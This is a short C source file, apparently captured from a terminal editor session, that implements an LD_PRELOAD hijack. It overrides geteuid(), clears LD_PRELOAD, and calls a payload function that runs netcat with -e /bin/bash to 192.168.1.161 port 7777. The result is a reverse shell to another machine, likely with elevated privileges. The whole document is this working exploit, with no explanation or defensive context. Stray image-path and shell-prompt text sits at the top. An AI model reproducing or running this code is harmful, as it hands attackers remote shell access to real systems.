 root@192.168.1.161:22
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
void payload() {
    system("nc 192.168.1.161 7777 -e /bin/bash");
}
int geteuid()
{
    unsetenv("LD_PRELOAD");
    payload();
}
~
~
~